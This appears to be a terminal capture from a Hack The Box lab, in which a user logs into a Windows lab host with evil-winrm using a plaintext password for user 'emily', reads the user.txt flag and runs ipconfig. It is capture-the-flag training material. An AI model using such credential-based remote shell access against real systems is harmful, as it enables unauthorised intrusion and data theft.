 ┌──(shushan㉿shushan)-[~/HTBLabs/Administrator]
└─$ evil-winrm -i 10.129.72.215 -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> ls
Directory: C:\Users\emily\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/30/2024   2:23 PM           2308 Microsoft Edge.lnk
-ar---         9/22/2026   2:33 PM             34 user.txt
*Evil-WinRM* PS C:\Users\emily\Desktop> type user.txt
fd75899cd1166e736c374096e4d18b87
*Evil-WinRM* PS C:\Users\emily\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.72.215
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
*Evil-WinRM* PS C:\Users\emily\Desktop>